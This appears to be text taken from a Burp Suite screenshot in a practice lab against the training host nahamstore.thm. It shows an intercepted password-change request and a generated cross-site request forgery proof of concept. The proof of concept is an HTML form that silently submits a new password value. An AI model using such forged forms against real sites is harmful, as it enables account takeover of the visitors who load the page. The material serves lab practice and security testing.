 CSRF PoC generator
Request to: http://nahamstore.thm
Options
?
Pretty
Raw
Hex
\n
Inspector
1 POST /account/settings/password HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/account/settings/password
8 Content-Type: application/x-www-form-urlencoded
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 13
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://nahamstore.thm/account/settings/password" method="POST">
6 <input type="hidden" name="change&#95;password" value="654321" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close